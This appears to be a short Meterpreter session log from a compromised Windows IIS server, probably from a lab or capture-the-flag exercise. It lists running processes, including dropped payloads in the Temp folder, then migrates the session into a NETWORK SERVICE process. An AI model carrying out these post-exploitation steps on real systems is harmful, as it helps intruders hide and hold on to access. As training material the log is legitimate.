 meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System
276 4 smss.exe
324 276 csrss.exe
348 276 winlogon.exe
396 348 services.exe
408 348 lsass.exe
464 1456 w3wp.exe x86 0 NT AUTHORITY\NETWORK SERVICE c:\windows\system32\inetsrv\w3wp.exe
588 396 svchost.exe
680 396 svchost.exe
740 396 svchost.exe
764 396 svchost.exe
800 396 svchost.exe
936 396 spoolsv.exe
964 396 msdtc.exe
1076 396 cisvc.exe
1124 396 svchost.exe
1172 396 inetinfo.exe
1216 396 svchost.exe
1264 1076 cidaemon.exe
1320 396 VGAuthService.exe
1400 396 vmtoolsd.exe
1424 1076 cidaemon.exe
1456 396 svchost.exe
1504 464 svchost.exe x86 0 C:\WINDOWS\Temp\radD0CED.tmp\svchost.exe
1568 2440 svchost.exe x86 0 C:\WINDOWS\Temp\rad3917C.tmp\svchost.exe
1596 396 svchost.exe
1700 396 alg.exe
1828 1076 cidaemon.exe
1848 464 svchost.exe x86 0 C:\WINDOWS\Temp\radE810B.tmp\svchost.exe
1904 396 dllhost.exe
1948 588 wmiprvse.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\wbem\wmiprvse.exe
2508 588 wmiprvse.exe
2688 2440 svchost.exe x86 0 C:\WINDOWS\Temp\rad63DF2.tmp\svchost.exe
3728 588 davcdata.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\inetsrv\davcdata.exe
3916 2688 drwtsn32.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\drwtsn32.exe
meterpreter > migrate 3728
[*] Migrating from 1568 to 3728...
[*] Migration completed successfully.
meterpreter >